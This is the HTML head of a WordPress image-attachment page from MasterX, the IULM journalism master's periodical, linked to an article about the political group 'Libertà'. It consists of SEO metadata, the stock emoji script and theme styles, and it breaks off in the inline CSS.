

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/news/interni/liberta-la-costellazione-politica-che-sfida-leuropa/attachment/de_luca_liberta/
body_size: 107227
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="De_Luca_Libertà" />
			<meta property="og:description" content="" />
						<meta property="og:url" content="https://masterx.iulm.it/news/interni/liberta-la-costellazione-politica-che-sfida-leuropa/attachment/de_luca_liberta/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>De_Luca_Libertà - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/news/interni/liberta-la-costellazione-politica-che-sfida-leuropa/attachment/de_luca_liberta/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="De_Luca_Libertà - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/news/interni/liberta-la-costellazione-politica-che-sfida-leuropa/attachment/de_luca_liberta/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="og:image" content="https://masterx.iulm.it/news/interni/liberta-la-costellazione-politica-che-sfida-leuropa/attachment/de_luca_liberta" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Secondo Anno, admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://masterx.iulm.it/news/interni/liberta-la-costellazione-politica-che-sfida-leuropa/attachment/de_luca_liberta/","url":"https://masterx.iulm.it/news/interni/liberta-la-costellazione-politica-che-sfida-leuropa/attachment/de_luca_liberta/","name":"De_Luca_Libertà - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/news/interni/liberta-la-costellazione-politica-che-sfida-leuropa/attachment/de_luca_liberta/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/news/interni/liberta-la-costellazione-politica-che-sfida-leuropa/attachment/de_luca_liberta/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2024/05/De_Luca_Liberta.jpg","datePublished":"2024-05-20T07:31:53+00:00","breadcrumb":{"@id":"https://masterx.iulm.it/news/interni/liberta-la-costellazione-politica-che-sfida-leuropa/attachment/de_luca_liberta/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/news/interni/liberta-la-costellazione-politica-che-sfida-leuropa/attachment/de_luca_liberta/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/news/interni/liberta-la-costellazione-politica-che-sfida-leuropa/attachment/de_luca_liberta/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2024/05/De_Luca_Liberta.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2024/05/De_Luca_Liberta.jpg","width":900,"height":600},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/news/interni/liberta-la-costellazione-politica-che-sfida-leuropa/attachment/de_luca_liberta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Libertà: la “costellazione” politica che sfida l’Europa","item":"https://masterx.iulm.it/news/interni/liberta-la-costellazione-politica-che-sfida-leuropa/"},{"@type":"ListItem","position":3,"name":"De_Luca_Libertà"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; De_Luca_Libertà Feed dei commenti" href="https://masterx.iulm.it/news/interni/liberta-la-costellazione-politica-che-sfida-leuropa/attachment/de_luca_liberta/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#17073 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(220)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(220)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 